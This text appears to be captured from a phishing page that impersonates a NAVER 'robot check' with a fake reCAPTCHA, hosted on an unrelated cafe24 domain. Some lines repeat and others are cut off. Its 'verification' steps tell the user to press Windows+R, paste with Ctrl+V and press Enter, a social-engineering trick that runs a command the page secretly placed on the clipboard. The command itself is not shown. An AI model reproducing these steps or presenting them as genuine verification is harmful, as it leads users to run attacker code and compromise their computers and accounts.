 로봇검사
liveml.cafe24.com/css/img/out.php
NAVER 내정보
회원정보 보안설정
로봇이 아닙니다.
reCAPTCHA
개인정보 보호 - 약관
페이지 정보
NAVER의 시스템이 컴퓨터 네트워크에서 비정상적인 트래픽을 감지했습니다.
이 페이지는 로봇이 아니라 실제 사용자가 요청을 보내고있는지를 확인하는 페
이지입니다.
개인정보처리방침 | 책임의 한계와 법적 고지 | 회원
로봇검사
liveml.cafe24.com/css/img/out.php
NAVER 내정보
회원정보 보안설정
확인 단계
를 따라하시면 로봇이 아니라는것이 확인되며 본 요청이 수행되게 됩니다.
1. Windows Button "" + R 를 누르세요.
2. CTRL + V 를 누르세요.
3. Enter 를 누르세요.
페이지 정
NAVER의
이 페이지
이지입니
개인정보처리방침 | 책임의 한계와 법적 고지 | 회원정보 고객센터